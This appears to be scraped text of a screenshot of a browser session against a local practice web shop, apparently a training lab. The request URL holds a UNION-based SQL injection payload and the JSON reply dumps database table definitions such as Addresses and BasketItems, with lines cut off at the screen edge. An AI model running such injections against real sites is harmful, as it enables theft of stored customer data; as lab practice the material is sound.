 http://localhost:3000/rest/products/search?q=apple%27))%20UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite_...
Dokumentasi Tuas... Ilmu Data IBM Sertif...
Pretty-print
{
"status": "success",
"data": [
{
"id": null,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": "CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMA
AUTOINCREMENT, `fullName` VARCHAR(255), `mobileNum` INTEGER, `zipCode` VARCHAR(255), `streetAddress` VARCHAR(255), `city` VARCHAR(255), `st
`country` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)",
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": "CREATE TABLE `BasketItems` (`ProductId` INTEGER REFERENCES `Products` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `BasketId` I
`Baskets` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `quantity` INTEGER, `createdAt` DATETIME NOT
DATETIME NOT NULL, UNIQUE (`ProductId`, `BasketId`))",
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,